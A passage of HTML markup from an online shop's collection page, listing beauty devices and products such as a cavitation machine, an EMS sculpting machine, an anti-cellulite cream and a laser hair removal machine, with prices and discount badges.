            £1,290.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18495410766048__main-collection-product-grid-8580713218272"
              class="badge badge--bottom-left color-accent-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/main_83a0787b-ff50-4c5a-955f-9e63dc734086.jpg?v=1718668078&width=165 165w,//foreverfly.co.uk/cdn/shop/files/main_83a0787b-ff50-4c5a-955f-9e63dc734086.jpg?v=1718668078&width=360 360w,//foreverfly.co.uk/cdn/shop/files/main_83a0787b-ff50-4c5a-955f-9e63dc734086.jpg?v=1718668078&width=533 533w,//foreverfly.co.uk/cdn/shop/files/main_83a0787b-ff50-4c5a-955f-9e63dc734086.jpg?v=1718668078&width=720 720w,//foreverfly.co.uk/cdn/shop/files/main_83a0787b-ff50-4c5a-955f-9e63dc734086.jpg?v=1718668078&width=940 940w,//foreverfly.co.uk/cdn/shop/files/main_83a0787b-ff50-4c5a-955f-9e63dc734086.jpg?v=1718668078 1000w
                "
                src="//foreverfly.co.uk/cdn/shop/files/main_83a0787b-ff50-4c5a-955f-9e63dc734086.jpg?v=1718668078&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="40K 5IN1 Unoisetion Cavitation Machine - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22_6e27e359-7413-45fb-8faf-7eb433cca8e4.webp?v=1718668078&width=165 165w,//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22_6e27e359-7413-45fb-8faf-7eb433cca8e4.webp?v=1718668078&width=360 360w,//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22_6e27e359-7413-45fb-8faf-7eb433cca8e4.webp?v=1718668078&width=533 533w,//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22_6e27e359-7413-45fb-8faf-7eb433cca8e4.webp?v=1718668078&width=720 720w,//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22_6e27e359-7413-45fb-8faf-7eb433cca8e4.webp?v=1718668078&width=940 940w,//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22_6e27e359-7413-45fb-8faf-7eb433cca8e4.webp?v=1718668078 1000w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22_6e27e359-7413-45fb-8faf-7eb433cca8e4.webp?v=1718668078&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/40k-5in1-unoisetion-cavitation-machine"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580711809248"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580711809248 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580711809248"
              >
                40K 5IN1 Unoisetion Cavitation Machine
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580711809248"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8580711809248"
            
          >
            <a
              href="/products/40k-5in1-unoisetion-cavitation-machine"
              id="CardLink-template--18495410766048__main-collection-product-grid-8580711809248"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8580711809248 Badge-template--18495410766048__main-collection-product-grid-8580711809248"
            >
              40K 5IN1 Unoisetion Cavitation Machine
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8580711809248" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £399.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18495410766048__main-collection-product-grid-8580711809248"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/w1-min.jpg?v=1718667970&width=165 165w,//foreverfly.co.uk/cdn/shop/files/w1-min.jpg?v=1718667970&width=360 360w,//foreverfly.co.uk/cdn/shop/files/w1-min.jpg?v=1718667970&width=533 533w,//foreverfly.co.uk/cdn/shop/files/w1-min.jpg?v=1718667970&width=720 720w,//foreverfly.co.uk/cdn/shop/files/w1-min.jpg?v=1718667970&width=940 940w,//foreverfly.co.uk/cdn/shop/files/w1-min.jpg?v=1718667970 1000w
                "
                src="//foreverfly.co.uk/cdn/shop/files/w1-min.jpg?v=1718667970&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="2 In 1 EMS Sculpting Machine For Sale - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/w3-min.jpg?v=1718667970&width=165 165w,//foreverfly.co.uk/cdn/shop/files/w3-min.jpg?v=1718667970&width=360 360w,//foreverfly.co.uk/cdn/shop/files/w3-min.jpg?v=1718667970&width=533 533w,//foreverfly.co.uk/cdn/shop/files/w3-min.jpg?v=1718667970&width=720 720w,//foreverfly.co.uk/cdn/shop/files/w3-min.jpg?v=1718667970&width=940 940w,//foreverfly.co.uk/cdn/shop/files/w3-min.jpg?v=1718667970 1000w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/w3-min.jpg?v=1718667970&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/2-in-1-ems-sculpting-machine-for-sale"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580709548256"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580709548256 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580709548256"
              >
                2 In 1 EMS Sculpting Machine For Sale
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580709548256"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 22%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8580709548256"
            
          >
            <a
              href="/products/2-in-1-ems-sculpting-machine-for-sale"
              id="CardLink-template--18495410766048__main-collection-product-grid-8580709548256"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8580709548256 Badge-template--18495410766048__main-collection-product-grid-8580709548256"
            >
              2 In 1 EMS Sculpting Machine For Sale
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8580709548256" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £199.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £199.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £256.70
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18495410766048__main-collection-product-grid-8580709548256"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/main_1_-min.jpg?v=1718667954&width=165 165w,//foreverfly.co.uk/cdn/shop/files/main_1_-min.jpg?v=1718667954&width=360 360w,//foreverfly.co.uk/cdn/shop/files/main_1_-min.jpg?v=1718667954&width=533 533w,//foreverfly.co.uk/cdn/shop/files/main_1_-min.jpg?v=1718667954&width=720 720w,//foreverfly.co.uk/cdn/shop/files/main_1_-min.jpg?v=1718667954&width=940 940w,//foreverfly.co.uk/cdn/shop/files/main_1_-min.jpg?v=1718667954 1000w
                "
                src="//foreverfly.co.uk/cdn/shop/files/main_1_-min.jpg?v=1718667954&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="180ml Replace Cup For Cupping Machine[1 Pair] - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/w3-min_1.jpg?v=1718667954&width=165 165w,//foreverfly.co.uk/cdn/shop/files/w3-min_1.jpg?v=1718667954&width=360 360w,//foreverfly.co.uk/cdn/shop/files/w3-min_1.jpg?v=1718667954&width=533 533w,//foreverfly.co.uk/cdn/shop/files/w3-min_1.jpg?v=1718667954&width=720 720w,//foreverfly.co.uk/cdn/shop/files/w3-min_1.jpg?v=1718667954&width=940 940w,//foreverfly.co.uk/cdn/shop/files/w3-min_1.jpg?v=1718667954 1000w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/w3-min_1.jpg?v=1718667954&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/180ml-replace-cup-for-cupping-machine-1-pair"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580709187808"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580709187808 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580709187808"
              >
                180ml Replace Cup For Cupping Machine[1 Pair]
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580709187808"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8580709187808"
            
          >
            <a
              href="/products/180ml-replace-cup-for-cupping-machine-1-pair"
              id="CardLink-template--18495410766048__main-collection-product-grid-8580709187808"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8580709187808 Badge-template--18495410766048__main-collection-product-grid-8580709187808"
            >
              180ml Replace Cup For Cupping Machine[1 Pair]
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8580709187808" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £69.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £69.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18495410766048__main-collection-product-grid-8580709187808"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/main_5.jpg?v=1718667786&width=165 165w,//foreverfly.co.uk/cdn/shop/files/main_5.jpg?v=1718667786&width=360 360w,//foreverfly.co.uk/cdn/shop/files/main_5.jpg?v=1718667786&width=533 533w,//foreverfly.co.uk/cdn/shop/files/main_5.jpg?v=1718667786&width=720 720w,//foreverfly.co.uk/cdn/shop/files/main_5.jpg?v=1718667786&width=940 940w,//foreverfly.co.uk/cdn/shop/files/main_5.jpg?v=1718667786 1000w
                "
                src="//foreverfly.co.uk/cdn/shop/files/main_5.jpg?v=1718667786&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="250g Anti-Cellulite Fat Burning Cream - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/c9a9b7adacabc28c03734333c57b6d93.jpg?v=1718667786&width=165 165w,//foreverfly.co.uk/cdn/shop/files/c9a9b7adacabc28c03734333c57b6d93.jpg?v=1718667786&width=360 360w,//foreverfly.co.uk/cdn/shop/files/c9a9b7adacabc28c03734333c57b6d93.jpg?v=1718667786&width=533 533w,//foreverfly.co.uk/cdn/shop/files/c9a9b7adacabc28c03734333c57b6d93.jpg?v=1718667786&width=720 720w,//foreverfly.co.uk/cdn/shop/files/c9a9b7adacabc28c03734333c57b6d93.jpg?v=1718667786&width=940 940w,//foreverfly.co.uk/cdn/shop/files/c9a9b7adacabc28c03734333c57b6d93.jpg?v=1718667786 1000w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/c9a9b7adacabc28c03734333c57b6d93.jpg?v=1718667786&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/250g-anti-cellulite-fat-burning-cream"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580706238688"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580706238688 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580706238688"
              >
                250g Anti-Cellulite Fat Burning Cream
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580706238688"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 60%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8580706238688"
            
          >
            <a
              href="/products/250g-anti-cellulite-fat-burning-cream"
              id="CardLink-template--18495410766048__main-collection-product-grid-8580706238688"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8580706238688 Badge-template--18495410766048__main-collection-product-grid-8580706238688"
            >
              250g Anti-Cellulite Fat Burning Cream
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8580706238688" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £11.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £11.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £29.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18495410766048__main-collection-product-grid-8580706238688"
              class="badge badge--bottom-left color-accent-2"
            >
              60%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/main_42.jpg?v=1718667751&width=165 165w,//foreverfly.co.uk/cdn/shop/files/main_42.jpg?v=1718667751&width=360 360w,//foreverfly.co.uk/cdn/shop/files/main_42.jpg?v=1718667751&width=533 533w,//foreverfly.co.uk/cdn/shop/files/main_42.jpg?v=1718667751&width=720 720w,//foreverfly.co.uk/cdn/shop/files/main_42.jpg?v=1718667751&width=940 940w,//foreverfly.co.uk/cdn/shop/files/main_42.jpg?v=1718667751 1000w
                "
                src="//foreverfly.co.uk/cdn/shop/files/main_42.jpg?v=1718667751&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Portable UV Esthetician Light For Skin Analyzer - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/2_32d00597-cf0e-421a-9028-ecb11d98dc0b.jpg?v=1718667751&width=165 165w,//foreverfly.co.uk/cdn/shop/files/2_32d00597-cf0e-421a-9028-ecb11d98dc0b.jpg?v=1718667751&width=360 360w,//foreverfly.co.uk/cdn/shop/files/2_32d00597-cf0e-421a-9028-ecb11d98dc0b.jpg?v=1718667751&width=533 533w,//foreverfly.co.uk/cdn/shop/files/2_32d00597-cf0e-421a-9028-ecb11d98dc0b.jpg?v=1718667751&width=720 720w,//foreverfly.co.uk/cdn/shop/files/2_32d00597-cf0e-421a-9028-ecb11d98dc0b.jpg?v=1718667751&width=940 940w,//foreverfly.co.uk/cdn/shop/files/2_32d00597-cf0e-421a-9028-ecb11d98dc0b.jpg?v=1718667751 1000w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/2_32d00597-cf0e-421a-9028-ecb11d98dc0b.jpg?v=1718667751&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/portable-uv-esthetician-light-for-skin-analyzer"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580705386720"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580705386720 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580705386720"
              >
                Portable UV Esthetician Light For Skin Analyzer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8580705386720"
            
          >
            <a
              href="/products/portable-uv-esthetician-light-for-skin-analyzer"
              id="CardLink-template--18495410766048__main-collection-product-grid-8580705386720"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8580705386720 Badge-template--18495410766048__main-collection-product-grid-8580705386720"
            >
              Portable UV Esthetician Light For Skin Analyzer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8580705386720" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £70.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £70.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/main_1_a32fa5d2-03dc-430d-a22a-c35347fce7af.jpg?v=1718667704&width=165 165w,//foreverfly.co.uk/cdn/shop/files/main_1_a32fa5d2-03dc-430d-a22a-c35347fce7af.jpg?v=1718667704&width=360 360w,//foreverfly.co.uk/cdn/shop/files/main_1_a32fa5d2-03dc-430d-a22a-c35347fce7af.jpg?v=1718667704&width=533 533w,//foreverfly.co.uk/cdn/shop/files/main_1_a32fa5d2-03dc-430d-a22a-c35347fce7af.jpg?v=1718667704&width=720 720w,//foreverfly.co.uk/cdn/shop/files/main_1_a32fa5d2-03dc-430d-a22a-c35347fce7af.jpg?v=1718667704&width=940 940w,//foreverfly.co.uk/cdn/shop/files/main_1_a32fa5d2-03dc-430d-a22a-c35347fce7af.jpg?v=1718667704 1000w
                "
                src="//foreverfly.co.uk/cdn/shop/files/main_1_a32fa5d2-03dc-430d-a22a-c35347fce7af.jpg?v=1718667704&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="3 In 1 SHR Professional Laser Hair Removal Machine - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/powercordx1_4_cd2ade4b-239e-4cf9-bd11-1ac5d0a07520.webp?v=1718667704&width=165 165w,//foreverfly.co.uk/cdn/shop/files/powercordx1_4_cd2ade4b-239e-4cf9-bd11-1ac5d0a07520.webp?v=1718667704&width=360 360w,//foreverfly.co.uk/cdn/shop/files/powercordx1_4_cd2ade4b-239e-4cf9-bd11-1ac5d0a07520.webp?v=1718667704&width=533 533w,//foreverfly.co.uk/cdn/shop/files/powercordx1_4_cd2ade4b-239e-4cf9-bd11-1ac5d0a07520.webp?v=1718667704&width=720 720w,//foreverfly.co.uk/cdn/shop/files/powercordx1_4_cd2ade4b-239e-4cf9-bd11-1ac5d0a07520.webp?v=1718667704&width=940 940w,//foreverfly.co.uk/cdn/shop/files/powercordx1_4_cd2ade4b-239e-4cf9-bd11-1ac5d0a07520.webp?v=1718667704&width=1066 1066w,//foreverfly.co.uk/cdn/shop/files/powercordx1_4_cd2ade4b-239e-4cf9-bd11-1ac5d0a07520.webp?v=1718667704 1080w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/powercordx1_4_cd2ade4b-239e-4cf9-bd11-1ac5d0a07520.webp?v=1718667704&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
